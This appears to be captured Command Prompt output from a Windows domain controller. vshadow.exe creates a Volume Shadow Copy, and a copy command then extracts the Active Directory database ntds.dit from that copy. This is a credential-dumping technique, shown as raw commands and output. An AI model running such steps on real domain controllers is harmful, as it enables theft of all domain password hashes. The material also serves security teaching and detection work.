 Administrator: Command Prompt - vshadow-2008-x64.exe -exec=C:\Windows\system32\cmd.exe C:
- Add component \System Files
* Writer 'ASR Writer':
- Add component \ASR\ASR
- Add component \Volumes\Volume{0bf07daf-eedf-11e5-a5b5-806e6f6e6963}
- Add component \Disks\harddisk0
- Add component \BCD\BCD
* Writer 'WMI Writer':
- Add component \WMI
* Writer 'Registry Writer':
- Add component \Registry
* Writer 'COM+ REGDB Writer':
- Add component \COM+ REGDB
* Writer 'DFS Replication service writer':
- Add component \SYSVOL\1245690E-202D-4CD0-9646-D574B30163B9-072B4878-7639-46
06-92D6-7447C7B1EBE0
* Writer 'NTDS':
- Add component \C:_Windows_NTDS\ntds
Creating shadow set {679ce8f7-b725-4297-8994-c0ab9be0f57e} ...
- Adding volume \\?\Volume{0bf07daf-eedf-11e5-a5b5-806e6f6e6963}\ [C:\] to the s
hadow set...
Preparing for backup ...
(Waiting for the asynchronous operation to finish...)
(Waiting for the asynchronous operation to finish...)
Creating the shadow (DoSnapshotSet) ...
(Waiting for the asynchronous operation to finish...)
(Waiting for the asynchronous operation to finish...)
Shadow copy set succesfully created.
List of created shadow copies:
Querying all shadow copies with the SnapshotSetID {679ce8f7-b725-4297-8994-c0ab9
be0f57e} ...
* SNAPSHOT ID = {4e118ce6-6c9d-4c81-9cdc-5e9ea111add6} ...
- Shadow copy Set: {679ce8f7-b725-4297-8994-c0ab9be0f57e}
- Original count of shadow copies = 1
- Original Volume name: \\?\Volume{0bf07daf-eedf-11e5-a5b5-806e6f6e6963}\ [C:
\]
- Creation Time: 4/4/2016 8:27:40 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3
- Originating machine: DC1.centoso.com
- Service machine: DC1.centoso.com
- Not Exposed
- Provider id: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes: Auto_Release Differential
- Executing command 'C:\Windows\system32\cmd.exe' ...
-----------------------------------------------------
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\administrator\Desktop\test\vshadow-versions>copy \\?\GLOBALROOT\Device\
HarddiskVolumeShadowCopy3\windows\ntds\ntds.dit c:/ntdst.dit
1 file(s) copied.
系统安全运维